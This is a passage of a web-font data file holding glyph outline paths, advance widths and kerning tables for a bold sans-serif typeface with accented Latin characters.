,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-32,79,-108,156,-229,166r-15,37v46,-26,102,8,102,64","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"380,146r-338,0r0,-95v192,-133,202,-146,202,-169v0,-23,-17,-38,-50,-38v-43,0,-87,27,-106,48r-66,-84v49,-51,121,-68,175,-68v111,0,179,51,179,131v0,50,-30,92,-144,171r148,0r0,104"},{"d":"454,0r-404,0r0,-550r187,0r0,389r217,0r0,161","w":479,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":60,"\u0174":60,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"\"":110,"\u2019":110,"\u2018":110,"'":110,"\u201c":110,"\u201d":110,"\u2122":110,"\u00ae":110,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf69c":80,"\uf69d":80,"\uf69e":80,"\uf774":80,"\uf776":60,"\uf6a6":60,"\uf777":60,"*":110}},{"d":"728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0xm536,-745r-363,0r0,-97r363,0r0,97","w":710},{"d":"230,0r-180,0r0,-483r180,0r0,53v30,-35,93,-67,148,-67r0,172v-48,-12,-121,-2,-148,29r0,296xm293,-556r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":390},{"d":"140,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm230,0r-180,0r0,-483r180,0r0,483xm420,-518v-56,0,-101,-45,-101,-101v0,-56,45,-101,101,-101v56,0,101,45,101,101v0,56,-45,101,-101,101xm309,196v-73,0,-96,-9,-135,-33r43,-133v43,35,113,26,113,-51r0,-462r180,0r0,462v0,124,-61,217,-201,217","w":560},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-170,128,-287,306,-287v138,0,221,82,256,167r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-34,85,-119,168,-256,168","w":588,"k":{"T":40,"\u021a":40,"\u0164":40,"\u0166":40,"V":30,"W":20,"\u0174":20,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"?":30,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf6a6":10,"\uf777":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10,"\uf778":10}},{"d":"385,12v-202,0,-367,-132,-367,-345v0,-214,165,-345,367,-345v159,0,251,88,293,174r-170,87v-19,-41,-63,-83,-123,-83v-97,0,-162,74,-162,167v0,93,65,167,162,167v38,0,83,-14,104,-30r0,-24r-124,0r0,-176r325,0r0,273v-74,82,-174,135,-305,135xm553,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":726,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"X":10,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":20,"W":10,"\u0174":10,"Y":30,"\u00dd":30,"\u0178":30,"\u0176":30,"?":20}},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm462,-637v-76,115,-274,115,-351,0r76,-62v40,67,158,72,200,0","w":577},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm368,-700r-115,144r-100,0r80,-144r135,0xm524,-700r-115,144r-100,0r80,-144r135,0","w":577},{"d":"697,0r-202,0r0,-255r-239,0r0,255r-202,0r0,-667r202,0r0,236r239,0r0,-236r202,0r0,667xm543,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":751},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm491,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm274,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"336,12v-219,0,-318,-149,-318,-344v0,-223,143,-345,350,-345v76,0,155,22,208,58r-85,156v-88,-65,-263,-48,-269,82v118,-137,391,-56,391,153v0,145,-119,240,-277,240xm323,-166v51,0,85,-26,85,-54v0,-43,-53,-58,-93,-58v-34,0,-67,6,-94,27v4,45,32,85,102,85","w":625},{"d":"262,-84v-6,138,-104,197,-245,184r0,-114v68,5,119,-2,120,-71r0,-498v6,-138,104,-199,245,-185r0,114v-68,-4,-119,0,-120,70r0,500","w":399},{"d":"237,0r-187,0r0,-550r448,0r0,155r-261,0r0,40r255,0r0,155r-255,0r0,200","w":526,"k":{"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"J":50,"\u0134":50,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":60,"\uf76a":60,"\uf726":10,"X":30}},{"d":"335,12v-194,0,-285,-100,-285,-236r0,-326r188,0r0,308v0,51,35,91,97,91v61,0,96,-40,96,-91r0,-308r188,0r0,325v0,137,-90,237,-284,237xm516,-621r-363,0r0,-97r363,0r0,97","w":669,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"V":20}},{"d":"153,-95v55,0,63,-56,58,-117r-58,0v-32,0,-58,27,-58,58v0,33,26,59,58,59xm211,-455r0,-59v0,-32,-26,-58,-57,-58v-33,0,-59,26,-59,58v0,32,26,59,59,59r57,0xm265,-265r137,0r0,-137r-137,0r0,137xm572,-154v0,-31,-26,-58,-58,-58r-58,0r0,58v0,33,26,59,58,59v32,0,58,-26,58,-59xm572,-514v0,-32,-27,-58,-58,-58v-55,0,-63,56,-58,117r58,0v31,0,58,-27,58,-59xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-58r-137,0v12,98,-29,170,-112,170v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r58,0r0,-137v-97,12,-169,-29,-169,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,59r137,0r0,-59v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-58,0r0,137v97,-12,169,28,169,111","w":667},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm470,-571r-363,0r0,-97r363,0r0,97","w":577},{"d":"226,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":281},{"d":"256,0r-202,0r0,-667r202,0r0,667xm157,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":310},{"d":"651,0r-230,0r-92,-210r-73,0r0,210r-202,0r0,-667r356,0v156,0,240,104,240,229v0,115,-67,176,-120,202xm256,-386v75,-6,189,25,189,-53v0,-77,-115,-46,-189,-52r0,105","w":678,"k":{"Y":20,"\u00dd":20,"\u0178":20,"\u0176":20,"&":10,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":20,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"\uf6be":10,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"s":20,"\u015f":20,"\u0219":20,"\uf671":10,"\uf672":10,"\uf673":10,"\uf674":10,"\uf67d":10,"\uf67e":10,"\uf67f":10,"\uf680":10,"\uf691":10,"\uf692":10,"\uf693":10,"\uf694":10,"\uf6fa":10,"\uf763":10,"\uf767":10,"\uf76f":10,"\uf771":10,"\uf7e7":10,"\uf7f2":10,"\uf7f3":10,"\uf7f4":10,"\uf7f5":10,"\uf7f6":10,"\uf7f8":10,"\uf6a9":10,"\uf779":10,"\uf7fd":10,"\uf7ff":10}},{"d":"558,0r-180,0r0,-269v0,-50,-27,-67,-70,-67v-41,0,-62,21,-77,38r0,298r-180,0r0,-667r180,0r0,239v28,-32,81,-67,166,-67v112,0,161,66,161,150r0,345xm311,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":608,"k":{"?":50,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":80,"W":50,"\u0174":50}},{"d":"584,-286r-281,205r12,-130r-268,0r0,-150r268,0r-12,-129","w":582},{"d":"207,74r0,-65v-89,-9,-161,-40,-204,-76r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-82,66,-161,185,-180r0,-71r126,0r0,71v69,11,128,36,175,74r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,101,-68,166,-185,184r0,68r-126,0","w":528},{"d":"256,0r-202,0r0,-667r202,0r0,667xm209,-726v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":310},{"d":"616,0r-571,0r0,-572r571,0r0,572xm501,-105r0,-362r-340,0r0,362r340,0","w":661},{"d":"453,0r-420,0r0,-132r170,-195r-170,0r0,-156r416,0r0,126r-174,201r178,0r0,156xm241,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":486},{"d":"237,0r-187,0r0,-550r187,0r0,70r133,0v129,0,206,90,206,194v0,104,-69,193,-206,193r-133,0r0,93xm237,-254v53,-5,150,20,150,-32v0,-52,-97,-28,-150,-33r0,65","w":585,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"222,-343r-81,0r4,-105r-88,56r-40,-70r92,-48r-92,-48r40,-70r88,56r-4,-105r81,0r-5,105r88,-56r41,70r-93,48r93,48r-41,70r-88,-56","w":363,"k":{"\uf66d":50,"\uf66e":50,"\uf66f":50,"\uf670":50,"\uf761":50,"\uf7e0":50,"\uf7e1":50,"\uf7e2":50,"\uf7e3":50,"\uf7e4":50,"\uf7e5":50,"\uf7e6":50,"\uf688":110,"\uf76a":110,"A":80,"\u00c6":80,"\u00c1":80,"\u00c2":80,"\u00c4":80,"\u00c0":80,"\u00c5":80,"\u00c3":80,"\u2206":80,"\u0100":80,"\u0102":80,"\u0104":80,"\u01fc":80,"J":130,"\u0134":130}},{"d":"202,-54v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm493,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"509,0r-455,0r0,-667r202,0r0,491r253,0r0,176xm457,-872r-155,144r-120,0r120,-144r155,0","w":536,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":90,"W":80,"\u0174":80,"Y":130,"\u00dd":130,"\u0178":130,"\u0176":130,"?":100,"\"":150,"\u2019":150,"\u2018":150,"'":150,"\u201c":150,"\u201d":150,"\u2122":150,"\u00ae":150,"\uf6a9":100,"\uf779":100,"\uf7fd":100,"\uf7ff":100,"C":20,"G":20,"O":20,"Q":20,"\u00d8":20,"\u0152":20,"\u00c7":20,"\u00d3":20,"\u00d4":20,"\u00d6":20,"\u00d2":20,"\u00d5":20,"\u0106":20,"\u0108":20,"\u010a":20,"\u010c":20,"\u011c":20,"\u011e":20,"\u0120":20,"\u0122":20,"\u014c":20,"\u014e":20,"\u0150":20,"\u01fe":20,"\uf6be":90,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"v":50,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"\uf69c":70,"\uf69d":70,"\uf69e":70,"\uf774":70,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":60,"\uf6a6":40,"\uf777":40,"U":20,"\u00da":20,"\u00db":20,"\u00dc":20,"\u00d9":20,"\u016a":20,"\u016c":20,"\u016e":20,"\u0170":20,"\u0172":20,"*":160,"\u2020":130,"\u2021":80}},{"d":"567,0r-180,0r0,-267v0,-50,-27,-69,-70,-69v-41,0,-62,21,-77,38r0,298r-180,0r0,-483r180,0r0,55v28,-32,81,-67,166,-67v112,0,161,68,161,152r0,343xm357,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":607},{"d":"559,90r66,43v-42,78,-212,75,-211,-41v0,-36,13,-66,39,-92r-399,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176v-49,25,-65,55,-65,84v0,52,56,37,64,6","w":596},{"d":"384,0r-184,0r0,-220r-217,-330r208,0r102,175r100,-175r207,0r-216,330r0,220xm471,-750r-155,144r-120,0r120,-144r155,0","w":583,"k":{"\uf66d":40,"\uf66e":40,"\uf66f":40,"\uf670":40,"\uf761":40,"\uf7e0":40,"\uf7e1":40,"\uf7e2":40,"\uf7e3":40,"\uf7e4":40,"\uf7e5":40,"\uf7e6":40,"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"\uf688":90,"\uf76a":90,"\uf726":60,"A":50,"\u00c6":50,"\u00c1":50,"\u00c2":50,"\u00c4":50,"\u00c0":50,"\u00c5":50,"\u00c3":50,"\u2206":50,"\u0100":50,"\u0102":50,"\u0104":50,"\u01fc":50,"&":50,",":70,".":70,"\u201a":70,"\u201e":70,"\u2026":70}},{"d":"323,12v-178,0,-306,-118,-306,-287v0,-169,128,-287,306,-287v178,0,307,118,307,287v0,169,-129,287,-307,287xm323,-151v72,0,118,-55,118,-124v0,-69,-46,-124,-118,-124v-71,0,-118,55,-118,124v0,69,47,124,118,124xm379,-604v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":647,"k":{"T":60,"\u021a":60,"\u0164":60,"\u0166":60,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"?":60,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":20,"\uf777":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":20,"\uf76a":20,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"\uf778":30,"X":40}},{"d":"512,-872r-155,144r-120,0r120,-144r155,0xm434,0r-202,0r0,-265r-250,-402r227,0r124,225r122,-225r227,0r-248,402r0,265","w":664,"k":{"-":130,"\u2013":130,"\u2219":130,"\u2014":130,"\uf66d":90,"\uf66e":90,"\uf66f":90,"\uf670":90,"\uf761":90,"\uf7e0":90,"\uf7e1":90,"\uf7e2":90,"\uf7e3":90,"\uf7e4":90,"\uf7e5":90,"\uf7e6":90,"\uf671":90,"\uf672":90,"\uf673":90,"\uf674":90,"\uf67d":90,"\uf67e":90,"\uf67f":90,"\uf680":90,"\uf691":90,"\uf692":90,"\uf693":90,"\uf694":90,"\uf6fa":90,"\uf763":90,"\uf767":90,"\uf76f":90,"\uf771":90,"\uf7e7":90,"\uf7f2":90,"\uf7f3":90,"\uf7f4":90,"\uf7f5":90,"\uf7f6":90,"\uf7f8":90,"\uf675":40,"\uf676":40,"\uf678":40,"\uf679":40,"\uf67a":40,"\uf67c":40,"\uf681":40,"\uf682":40,"\uf685":40,"\uf686":40,"\uf689":40,"\uf68a":40,"\uf68b":40,"\uf68c":40,"\uf68e":40,"\uf68f":40,"\uf690":40,"\uf695":40,"\uf696":40,"\uf697":40,"\uf6ad":40,"\uf6f9":40,"\uf762":40,"\uf764":40,"\uf765":40,"\uf766":40,"\uf768":40,"\uf769":40,"\uf76b":40,"\uf76c":40,"\uf76d":40,"\uf76e":40,"\uf770":40,"\uf772":40,"\uf7e8":40,"\uf7e9":40,"\uf7ea":40,"\uf7eb":40,"\uf7ec":40,"\uf7ed":40,"\uf7ee":40,"\uf7ef":40,"\uf7f0":40,"\uf7f1":40,"\uf688":130,"\uf76a":130,"\uf698":60,"\uf699":60,"\uf69a":60,"\uf69b":60,"\uf6fd":60,"\uf773":60,"A":70,"\u00c6":70,"\u00c1":70,"\u00c2":70,"\u00c4":70,"\u00c0":70,"\u00c5":70,"\u00c3":70,"\u2206":70,"\u0100":70,"\u0102":70,"\u0104":70,"\u01fc":70,"&":60,"C":40,"G":40,"O":40,"Q":40,"\u00d8":40,"\u0152":40,"\u00c7":40,"\u00d3":40,"\u00d4":40,"\u00d6":40,"\u00d2":40,"\u00d5":40,"\u0106":40,"\u0108":40,"\u010a":40,"\u010c":40,"\u011c":40,"\u011e":40,"\u0120":40,"\u0122":40,"\u014c":40,"\u014e":40,"\u0150":40,"\u01fe":40,"J":120,"\u0134":120,"\uf6ba":90,"\uf6bb":90,"\uf6bc":90,"\uf6bd":90,"\uf6be":80,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"a":100,"\u00e6":100,"\u0105":100,"\u01fd":100,"c":120,"d":120,"e":120,"g":120,"o":120,"q":120,"\u00f8":120,"\u0153":120,"\u00f0":120,"\u00e7":120,"\u010f":120,"\u0119":120,"f":70,"\ufb01":70,"\ufb02":70,"\u017f":70,"\ue004":70,"\ue005":70,"\ufb00":70,"\ufb03":70,"\ufb04":70,"m":90,"n":90,"p":90,"r":90,"z":90,"\u0146":90,"\u014b":90,"\u0157":90,"s":100,"\u015f":100,"\u0219":100,"t":40,"\u021b":40,"\u0165":40,"\u0167":40,"u":90,"\u0173":90,"x":80,"v":60,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"S":20,"\u0160":20,"\u015a":20,"\u015c":20,"\u015e":20,"\u0218":20,":":80,";":80,"w":60}},{"d":"600,0r-180,0r0,-343r-158,0r0,343r-180,0r0,-343r-64,0r0,-157r645,0r0,157r-63,0r0,343","w":681},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm382,-700r-115,144r-100,0r80,-144r135,0xm538,-700r-115,144r-100,0r80,-144r135,0","w":606},{"d":"350,-342r-160,180r-160,0r160,-180r-160,-177r160,0","w":380},{"d":"531,-698r-329,607r-202,-246r81,-76r105,124r255,-463","w":531},{"d":"677,0r-196,0r-79,-270r-78,270r-196,0r-140,-483r185,0r64,266r85,-266r161,0r84,266r64,-266r186,0xm570,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":805},{"d":"383,33v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"562,-872r-155,144r-120,0r120,-144r155,0xm383,12v-73,0,-140,-17,-196,-49r-31,37r-138,0r87,-102v-55,-59,-87,-138,-87,-231v0,-205,159,-345,365,-345v65,0,125,15,178,40r25,-29r138,0r-76,90v62,60,100,144,100,244v0,205,-159,345,-365,345xm311,-182v114,53,232,-32,232,-151v0,-34,-9,-66,-25,-92xm436,-491v-150,-48,-254,101,-198,233","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"260,12v-113,0,-205,-36,-257,-79r79,-137v40,36,116,66,185,66v39,0,62,-10,62,-27v0,-47,-307,4,-307,-212v0,-94,87,-185,242,-185v99,0,182,29,244,79r-83,125v-43,-32,-115,-54,-163,-54v-37,0,-51,12,-51,25v0,46,307,-3,307,209v0,120,-97,190,-258,190xm351,139v0,66,-36,124,-94,165r-55,-44v24,-11,59,-44,68,-73v-44,13,-85,-18,-84,-66v0,-44,36,-79,78,-79v45,0,87,35,87,97","w":528,"k":{"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":30}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm308,-606r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"229,9r0,-93v-123,-22,-212,-115,-212,-249v0,-132,89,-225,212,-248r0,-75r126,0r0,77v71,15,117,52,138,84r-116,109v-6,-8,-13,-16,-22,-23r0,152v9,-6,16,-14,22,-23r116,110v-21,31,-67,69,-138,84r0,95r-126,0xm229,-403v-37,29,-36,113,0,141r0,-141","w":502},{"d":"556,0r